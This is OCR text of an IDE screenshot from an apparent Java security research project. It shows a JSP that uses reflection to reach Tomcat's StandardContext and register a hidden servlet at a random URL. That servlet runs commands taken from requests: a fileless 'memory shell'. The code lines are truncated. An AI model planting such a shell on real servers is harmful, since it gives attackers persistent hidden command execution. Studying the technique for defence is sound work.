 SM servletMemoryShellExample Version control Tomcat 9.0.85
Project
666.jsp
Servlet.java
servletMemoryShellExample D:\javaSecResearch\servletMemoryShellExample
.idea
out
src
main
java
org.example
TestServlet
resources
test
target
web
WEB-INF
web.xml
JSP 666.jsp
JSP test.jsp
.gitignore
m pom.xml
servletMemoryShellExample.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: javax.servlet:javax.servlet-api:4.0.1
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-api:9.0.83
Maven: org.apache.tomcat:tomcat-catalina:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-el-api:9.0.83
Maven: org.apache.tomcat:tomcat-jaspic-api:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
Maven: org.apache.tomcat:tomcat-jsp-api:9.0.83
Maven: org.apache.tomcat:tomcat-juli:9.0.83
Maven: org.apache.tomcat:tomcat-servlet-api:9.0.83
Maven: org.apache.tomcat:tomcat-util:9.0.83
Maven: org.apache.tomcat:tomcat-util-scan:9.0.83
Scratches and Consoles
1 2 2 3
20 <%
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27 stdctx.setAccessible(true);
28 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
29 String servletURL = "/" + getRandomString();
30 String servletName = "Servlet" + getRandomString();
31 Servlet servlet = new Servlet() {
32 // @Override
33 // public void init(Ser
34 // @Override
35 // public ServletConfig
36 // return null;
37 // }
38 @Override
39 public void service(Se
40 String cmd = servl
41 {
42 InputStream in
43 Scanner s = ne
44 String output
45 servletRespons
46 PrintWriter ou
47 out.println(ou
48 out.flush();
49 out.close();
50 }
51 }
52 // @Override
53 // public String getSer
54 // return null;
55 // }
56 // @Override
57 // public void destroy() {
58 // }
59 };
60 Wrapper wrapper = standardContext.createWrapper();
Class 'Anonymous class derived from Servlet' must implement abstract method 'init(ServletConfig)' in 'Servlet'
Implement methods Alt+Shift+Enter More actions... Alt+Enter
javax.servlet
public interface Servlet
Defines methods that all servlets must implement.
A servlet is a small Java program that runs within a Web server. Servlets receive and respond to requests from
Web clients, usually across HTTP, the HyperText Transfer Protocol.
To implement this interface, you can write a generic servlet that extends javax.servlet.GenericServlet or an
HTTP servlet that extends javax.servlet.http.HttpServlet.
This interface defines methods to initialize a servlet, to service requests, and to remove a servlet from the
server. These are known as life-cycle methods and are called in the following sequence:
1. The servlet is constructed, then initialized with the init method.
2. Any calls from clients to the service method are handled.
3. The servlet is taken out of service, then destroyed with the destroy method, then garbage collected
and finalized.
In addition to the life-cycle methods, this interface provides the getServletConfig method, which the servlet
can use to get any startup information, and the getServletInfo method, which allows the servlet to return
basic information about itself, such as author, version, and copyright.
See Also: GenericServlet,
javax.servlet.http.HttpServlet
Author: Various
Maven: javax.servlet:javax.servlet-api:4.0.1 (javax.servlet-api-4.0.1.jar)
英
root
servletMemoryShellExample > web > JSP 666.jsp
51:14 CRLF UTF-8 4 spaces